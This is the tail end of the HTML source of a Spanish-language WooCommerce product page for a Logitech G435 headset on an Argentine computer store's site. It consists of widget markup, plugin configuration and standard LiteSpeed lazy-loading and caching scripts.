5h-3.4zm.2-8.2l-5 13.4h3l1-3h5l1 3h3L94 7.3h-3zm-5.3 9.1l-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2zM74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2V8zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8.3 8.3 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a21.9 21.9 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1v-1.2zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6.3.4.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7l-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3l-2.1 9.2zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7c0 1.7 1.3 3.4 1.4 3.6.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1.6-.1 2-.8 2.3-1.6.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3zM14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0z"/></svg></span><div class="joinchat__close" role="button" tabindex="0" aria-label="Cerrar"></div></div><div class="joinchat__scroll"><div class="joinchat__content"><div class="joinchat__chat"><div class="joinchat__bubble"><strong>¡Hola Zetta Computación!</strong><br>Quiero consultarte acerca de <strong>AURICULAR INALAMBRICO LOGITECH G G435 WHITE RGB</strong></div></div><div class="joinchat__open" role="button" tabindex="0"><div class="joinchat__open__text">Comenzar a chatear</div>
<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
</svg></div></div></div></div></div> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Imagen en pantalla completa"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div>
<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="wp-a11y-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("default",{"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}})</script> <script id="big-store-custom-js-js-extra" type="litespeed/javascript">var big_store={"big_store_top_slider_optn":"1","big_store_move_to_top_optn":"","big_store_sticky_header_effect":"scrltop","big_store_slider_speed":"3000","big_store_rtl":""}</script> <script id="big-store-woocommerce-js-js-extra" type="litespeed/javascript">var bigstore={"ajaxUrl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","big_store_single_row_slide_cat":"","big_store_cat_slider_optn":"1","big_store_single_row_prdct_slide":"","big_store_product_slider_optn":"1","big_store_category_slider_optn":"1","big_store_single_row_prdct_list":"","big_store_product_list_slide_optn":"1","big_store_single_row_slide_cat_tb_lst":"","big_store_cat_tb_lst_slider_optn":"","big_store_product_img_sec_single_row_slide":"1","big_store_product_img_sec_slider_optn":"1","big_store_product_img_sec_adimg":"https://zettacomputacion.com.ar/wp-content/uploads/2021/11/pexels-alena-darmel-7862606-1.jpg","big_store_brand_slider_optn":"","big_store_feature_product_slider_optn":"","big_store_cat_item_no":"6","big_store_rtl":""}</script> <script id="open-quick-view-js-extra" type="litespeed/javascript">var bigstoreqv={"ajaxurl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php"}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="popup-maker-site-js-extra" type="litespeed/javascript">var pum_vars={"version":"1.21.4","pm_dir_url":"https://zettacomputacion.com.ar/wp-content/plugins/popup-maker/","ajaxurl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","restapi":"https://zettacomputacion.com.ar/wp-json/pum/v1","rest_nonce":null,"default_theme":"3141","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://zettacomputacion.com.ar/wp-json/pum/v1"};var pum_sub_vars={"ajaxurl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","message_position":"top"};var pum_popups={"pum-3618":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-3618"],"delay":"500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-3618","key":"","session":null,"path":!0,"time":"1 week"}}],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"3144","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"100px","custom_height_auto":!0,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":"350","animation_origin":"left bottom","open_sound":"none","custom_sound":"","location":"left bottom","position_top":"0","position_bottom":"10","position_left":"10","position_right":"0","position_from_trigger":!1,"position_fixed":!0,"overlay_disabled":!0,"stackable":!0,"disable_reposition":!1,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":"0","close_on_overlay_click":!0,"close_on_esc_press":!0,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"hello-box","id":3618,"slug":"aviso"}}</script> <script id="eael-general-js-extra" type="litespeed/javascript">var localize={"ajaxurl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","nonce":"36c78de727","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https://zettacomputacion.com.ar/tienda/marcas/logitech/auricular-inalambrico-logitech-g-g435-white-rgb/","cart_redirectition":"no","cart_page_url":"https://zettacomputacion.com.ar/carrito/","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://zettacomputacion.com.ar/wp-content/litespeed/js/6bdaae597f5a6776df84486e60fa2c89.js?ver=94c96"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-17 20:07:17 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-17 20:07:16 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/8c9c19cbff500f233365d8c4f7e52c43.css -->
<!-- QUIC.cloud CCSS bypassed due to generation error ❌ -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/2d45702fd4f14474304a15892f341d2d.css -->